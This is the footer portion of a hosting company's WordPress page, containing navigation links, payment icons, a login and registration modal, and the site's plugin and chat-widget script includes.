          </div>
          <div class="col-sm-12 col-md-4 col-lg-3 text-end social-links">
            <a href="https://www.facebook.com/people/Bestarhost/100086962901198/" target="_blank" class="mx-3"><i class="bi-facebook"></i>
            </a>
            <a href="https://twitter.com/bestarhost39547/" target="_blank" class="mx-3 " ><i class="bi-twitter"></i>
            </a>
            <a href="https://www.instagram.com/bestarhost.hosting/" target="_blank" class=" mx-3" ><i class="bi-instagram"></i>
            </a>
            <a href="https://www.youtube.com/@BestarhostHosting/" target="_blank" class="mx-3 " ><i class="bi-youtube"></i>
            </a>
          </div>
          <div class="col-md-12 my-5 justify-content-md-between footer-links">
            <div class="footer-menu">
                <ul id="menu-footer-menu-1" class="list-unstyled"><li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4125 mb-2"><a href="https://www.bestarhost.com/">Home</a></li>
<li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4262 mb-2"><a href="https://www.bestarhost.com/about-us/">About Us</a></li>
<li id="menu-item-4581" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4581 mb-2"><a href="https://www.bestarhost.com/dedicated-server/united-states/">Dedicated Servers</a></li>
<li id="menu-item-4583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4583 mb-2"><a href="https://bestarhost.com/#datacenter">DataCenter</a></li>
<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582 mb-2"><a href="https://www.bestarhost.com/unmanaged-server/">Unmanaged Server</a></li>
<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618 mb-2"><a href="https://www.bestarhost.com/contact/">Contact Us</a></li>
</ul>            </div>
            <div class="payment"> <div class="social-icons d-flex cryptoicons"> 
				<a href="https://www.bestarhost.com/paypal-payments/"><img src="https://www.bestarhost.com/wp-content/uploads/2023/03/paypal.png" width="36" height="36" alt="paypal" title="paypal"/></a>			
            <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/bch.png" alt="BCH" title="BCH" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Binance-Coin.png" alt="Binance-Coin" title="Binance-Coin" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/btc.png" alt="BTC" title="BTC" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/dash.png" alt="dash" title="Dash" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/etc.png" alt="ETC" title="ETC" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/eth.png" alt="ETH" title="ETH"width="36" height="36" />
</div> <div class="social-icons d-flex cryptoicons"> 
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/lisk.png" alt="LISK" title="LISK" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/ltc.png" alt="LTC" title="LTC" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Ripple.png" alt="Ripple" title="Ripple" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Tether-USD.png" alt="Tether-USD" title="Tether-USD" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/xem.png" alt="XEM" title="XEM" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Z-Cash.png" alt="Z-Cash" title="Z-Cash" width="36" height="36" />
</div> </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-row2 py-3">
      <div class="container">
        <div class="row">
          <div class="col-md-7 col-lg-7">                          © 2021 - 2023 bestarhost.com - All Rights Reserved
                     </div>
          <div class="col-md-5 col-lg-5 footer-link2">
          <ul id="menu-footer-menu-4" class="list-unstyled"><li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116 mb-2"><a href="https://www.bestarhost.com/terms-and-conditions/">Terms of Service</a></li>
<li id="menu-item-4585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585 mb-2"><a href="https://www.bestarhost.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118 mb-2"><a href="https://www.bestarhost.com/faq/">FAQ</a></li>
</ul>          </div>
        </div>
      </div>
    </div>
				
  </footer>

 <script>
var $ = jQuery.noConflict();
</script>

<style>/* LRM */
body.logged-in .lrm-hide-if-logged-in { display: none !important; }
body.logged-in [class*='lrm-hide-if-logged-in'] { display: none !important; }
body:not(.logged-in) .lrm-show-if-logged-in { display: none !important; }
body:not(.logged-in) [class*='lrm-show-if-logged-in'] { display: none !important; }
@font-face {
    font-family: 'lrm-fa5-free-icomoon'; font-weight: normal; font-style: normal;
    src: url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.eot?i8nbsv');
    src: url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.eot?i8nbsv#iefix') format('embedded-opentype'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.ttf?i8nbsv') format('truetype'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.woff?i8nbsv') format('woff'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.svg?i8nbsv#lrm-fa5-free-icomoon') format('svg');
}
[class^="lrm-ficon-"]:before, [class*=" lrm-ficon-"]:before { font-family: 'lrm-fa5-free-icomoon' !important; }
</style>
<!-- LRMDD
-->
<div class="lrm-main lrm-font-fa5-free lrm-is-font lrm-user-modal lrm-btn-style--default" style="visibility: hidden;">
    <!--<div class="lrm-user-modal" style="visibility: hidden;">  this is the entire modal form, including the background -->

    <div class="lrm-user-modal-container"> <!-- this is the container wrapper -->
        <div class="lrm-user-modal-container-inner"> <!-- this is the container wrapper -->

            <ul class="lrm-switcher -is-not-login-only">

	<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--login lrm-ficon-login ">
			Sign in		</a></li>

			<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--register lrm-ficon-register ">
				New account			</a></li>
	</ul><div class="lrm-signin-section "> <!-- log in form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="login">
        <div class="lrm-fieldset-wrap">

            <div class="lrm-integrations lrm-integrations--login">
                            </div>

            <p class="lrm-form-message lrm-form-message--init"></p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input name="username" class="full-width has-padding has-border" type="text" aria-label="Email or Username" placeholder="Email or Username" required value="" autocomplete="username" data-autofocus="1">
                <span class="lrm-error-message"></span>
            </div>

            <div class="fieldset">
                                <label class="image-replace lrm-password lrm-ficon-key" title="Password"></label>
                <input name="password" class="full-width has-padding has-border" type="password" aria-label="Password" placeholder="Password" required value="">
                <span class="lrm-error-message"></span>
                                    <span class="hide-password lrm-ficon-eye" data-show="Show" data-hide="Hide" aria-label="Show"></span>
                            </div>

            <div class="fieldset">
                                    <label class="lrm-nice-checkbox__label lrm-remember-me-checkbox">Remember me                        <input type="checkbox" class="lrm-nice-checkbox lrm-remember-me" name="remember-me" checked>
                        <div class="lrm-nice-checkbox__indicator"></div>
                    </label>
                            </div>

            <div class="lrm-integrations lrm-integrations--login lrm-integrations-before-btn">
                                            </div>

            <div class="lrm-integrations-otp"></div>

        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Log in			</button>
		</div>

        <div class="lrm-fieldset-wrap">
            <div class="lrm-integrations lrm-integrations--login">
                            </div>
        </div>

		<input type="hidden" name="redirect_to" value="">
		<input type="hidden" name="lrm_action" value="login">
		<input type="hidden" name="wp-submit" value="1">
		<!-- Fix for Eduma WP theme-->
		<input type="hidden" name="lp-ajax" value="login">

		<input type="hidden" id="security-login" name="security-login" value="263dd08559" /><input type="hidden" name="_wp_http_referer" value="/2024/04/" />
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>
	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--reset-password">Forgot your password?</a></p>
	<!-- <a href="#0" class="lrm-close-form">Close</a> -->
</div> <!-- lrm-login -->
	<div class="lrm-signup-section "> <!-- sign up form -->
		
			<form class="lrm-form js-lrm-form" action="#0" data-action="registration" data-lpignore="true" >

                <div class="lrm-fieldset-wrap lrm-form-message-wrap">
                    <p class="lrm-form-message lrm-form-message--init"></p>
                </div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                                                                        <div class="fieldset fieldset--username">
                                                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-username" title="Username*"></label>
                                <input name="username" class="full-width has-padding has-border" id="signup-username" type="text" placeholder="Username*" required aria-label="Username*" autocomplete="off" data-lpignore="true">
                                <span class="lrm-error-message"></span>
                            </div>
                        
			                                        <div class="fieldset fieldset--login">
                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-login" title="Login"></label>
                                <input name="login" class="full-width has-padding has-border" id="signup-login" type="text" autocomplete="off" data-lpignore="true">
                            </div>
	                    
                        <!--                            <div class="clearfix lrm-row">-->
                                                                                                <div class="lrm-col-half-width lrm-col-first fieldset--first-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-first-name" title="First name*"></label>
                                    <input name="first-name" class="full-width has-padding has-border" id="signup-first-name" type="text" placeholder="First name*" required aria-label="First name*" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
                                <div class="lrm-col-half-width lrm-col-last fieldset--last-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-last-name" title="Last name"></label>
                                    <input name="last-name" class="full-width has-padding has-border" id="signup-last-name" type="text" placeholder="Last name" aria-label="Last name" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
<!--                            </div>-->
                        
                        <div class="fieldset fieldset--email">
                                                        <label class="image-replace lrm-email lrm-ficon-mail" for="signup-email" title="Email*"></label>
                            <input name="email" class="full-width has-padding has-border" id="signup-email" type="email" placeholder="Email*" required autocomplete="off" aria-label="Email*">
                            <span class="lrm-error-message"></span>
                        </div>

                        
	                    	                    	                    
	                    
	                        
    <div class="fieldset fieldset--phone">
                           
                            <label class="image-replace lrm-phone lrm-ficon-phone" for="signup-email" title="phone"></label>
                            <input name="signup-phone" class="full-width has-padding has-border"  id="signup-phone" type="tel" placeholder="Phone Number*" required autocomplete="off" aria-label="Phone Number">
                            <span class="lrm-error-message"></span>
                        </div>
   
    
                        <div class="lrm-integrations lrm-integrations--register">
		                    		                                            </div>

	                                                <div class="fieldset fieldset--terms">

			                                                        <label class="lrm-nice-checkbox__label lrm-accept-terms-checkbox">I agree with the <a href="https://www.bestarhost.com/terms-and-conditions/" target="_blank">Terms</a>.                                        <input type="checkbox" class="lrm-nice-checkbox lrm-accept-terms" name="registration_terms" value="yes">
                                        <span class="lrm-error-message"></span>
                                        <div class="lrm-nice-checkbox__indicator"></div>
                                    </label>
			                    
                            </div>
	                    
                    
                    <div class="lrm-integrations lrm-integrations--register lrm-info lrm-info--register">
                                            </div>

				</div>

				<div class="fieldset fieldset--submit fieldset--default">
					<button class="full-width has-padding" type="submit">
						Create account					</button>
				</div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                </div>

				<input type="hidden" name="redirect_to" value="">
				<input type="hidden" name="lrm_action" value="signup">
				<input type="hidden" name="wp-submit" value="1">

				<!-- Fix for Eduma WP theme-->
				<input type="hidden" name="is_popup_register" value="1">
				<input type="hidden" id="security-signup" name="security-signup" value="85b33c6789" /><input type="hidden" name="_wp_http_referer" value="/2024/04/" />				<!-- For Invisible Recaptcha plugin -->
				<span class="wpcf7-submit" style="display: none;"></span>

			</form>

		
		<!-- <a href="#0" class="lrm-close-form">Close</a> -->
	</div> <!-- lrm-signup -->

<div class="lrm-reset-password-section "> <!-- reset password form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="lost-password">

        <div class="lrm-fieldset-wrap">
            <p class="lrm-form-message">Lost your password? Please enter your email address. You will receive mail with link to set new password.</p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input class="full-width has-padding has-border" name="user_login" type="text" required placeholder="Email or Username" data-autofocus="1" aria-label="Email or Username">
                <span class="lrm-error-message"></span>
            </div>

            <div class="lrm-integrations lrm-integrations--reset-pass">
                            </div>

            <input type="hidden" name="lrm_action" value="lostpassword">
            <input type="hidden" name="wp-submit" value="1">
            <input type="hidden" id="security-lostpassword" name="security-lostpassword" value="51663939d6" /><input type="hidden" name="_wp_http_referer" value="/2024/04/" />
        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Reset password			</button>
		</div>
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>

	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--login">Back to login</a></p>
</div> <!-- lrm-reset-password -->
        </div> <!-- lrm-user-modal-container -->
        <a href="#0" class="lrm-close-form" title="close">
            <span class="lrm-ficon-close"></span>
        </a>

    </div> <!-- lrm-user-modal-container -->

</div> <!-- lrm-user-modal -->
<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hostcluster-child/*","/wp-content/themes/hostcluster/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://www.bestarhost.com/wp-admin/admin-ajax.php?action=assistcron&nonce=07820cd53c')</script><div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64199ca631ebfa0fe7f3d129/1gs20nqnp';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" id="lrm-modal-js-extra">
/* <![CDATA[ */
var LRM = {"home_url_arr":{"scheme":"https","host":"www.bestarhost.com"},"home_url":"https://www.bestarhost.com","validate_domain":"1","password_zxcvbn_js_src":"https://www.bestarhost.com/wp-includes/js/zxcvbn.min.js","validate_password_strength":"yes","password_strength_lib":"wp","redirect_url":"","ajax_url":"https://www.bestarhost.com/?lrm=1","is_user_logged_in":"","reload_after_login":null,"selectors_mapping":{"login":"a[href*='wp-login'], a.lrm-login","register":"a.lrm-register"},"is_customize_preview":"","l10n":{"password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","passwords_is_weak":"Error: Your password is very weak!"}};
//# sourceURL=lrm-modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core.js?ver=56" id="lrm-modal-js"></script>
<script type="text/javascript" id="lrm-modal-pro-js-extra">
/* <![CDATA[ */
var LRM_Pro = {"hide_form_after_registration":"true","woo_add_to_cart_hook":"","woo_on_proceed_to_checkout":"","buddypress_integration_is_on":"","redirect_urls":{"after_login":null,"after_registration":null},"l10n":{"woo_must_register":"Please login or register before!","password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","recaptcha_error":"Wrong reCAPTCHA!"},"reCaptcha":{"is_active":false,"is_configured":false,"is_invisible":false}};
//# sourceURL=lrm-modal-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/assets/lrm-core-pro.js?ver=2.18" id="lrm-modal-pro-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bestarhost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://www.bestarhost.com/wp-admin/admin-ajax.php","nonce":"2fae9cfb91"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1.0.0" id="js-mt-plugins-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-skills-circle/percircle.js?ver=1.0.0" id="percircle-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1.0.0" id="js-modeltheme-custom-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/jquery.flatshadow.min.js?ver=1.0.0" id="jquery.flatshadow-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/map-pins.js?ver=1.0.0" id="map-pins-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766418787" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//cdn.tinymce.com/4/tinymce.min.js?ver=4" id="tinymce-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/wysiwyg-script.js?ver=1.0" id="wysiwyg-script-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/modernizr.custom.js?ver=2.6.2" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.validation.js?ver=1.13.1" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.sticky.js?ver=1.0.0" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.appear.js?ver=1.0.0" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.countTo.js?ver=1.0.0" id="jquery.countTo-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/owl.carousel.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/modernizr.viewport.js?ver=2.6.2" id="modernizr-viewport-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/bootstrap.min.js?ver=3.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/animate.js?ver=1.0.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.countdown.js?ver=1.0.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.sticky-kit.min.js?ver=1.0.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/loaders.js?ver=1.0.0" id="loaders-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/hostcluster-custom.js?ver=1.0.0" id="hostcluster-custom-js-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="jabvfcr_script-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/wp-util.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=200.6.8" id="um_crop-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=200.6.8" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=200.6.8" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=200.6.8" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=200.6.8" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=200.6.8" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=200.6.8" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=200.6.8" id="um_raty-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=200.6.8" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=200.6.8" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=200.6.8" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=200.6.8" id="um_responsive-js"></script>
